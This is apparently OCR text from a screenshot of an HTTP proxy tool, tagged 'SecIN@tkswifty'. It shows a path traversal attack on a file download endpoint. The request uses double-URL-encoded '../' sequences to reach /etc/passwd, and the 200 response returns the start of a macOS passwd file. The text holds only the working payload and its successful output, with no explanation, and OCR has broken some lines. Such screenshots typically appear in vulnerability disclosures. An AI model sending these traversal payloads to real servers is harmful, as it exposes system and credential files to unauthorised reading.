 Request
Raw Params Headers Hex
1 GET
/file/get/..%252f..%252f..%252f..%252f..%252f..%252f..%2
52f..%252f..%252f..%252fetc%252fpasswd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.13; rv:62.0) Gecko/20100101 Firefox/62.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Cookie: JSESSIONID=BA5EE4E4C00F87F2E5E1BA82870C0C89
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200
2 Content-Disposition: attchement;filename=passwd
3 Content-Type: text/html
4 Content-Length: 6774
5 Date: Sun, 01 Nov
6 Connection: close
7
8 ##
9 # User Database
10 #
11 # Note that this file is consulted directly only when
the system is running
12 # in single-user mode. At other times this
information is provided by
13 # Open Directory.
14 #
15 # See the opendirectoryd(8) man page for additional
information about
16 # Open Directory.
17 ##
18 nobody:*:-2:-2:Unprivileged
User:/var/empty:/usr/bin/false
SecIN@tkswifty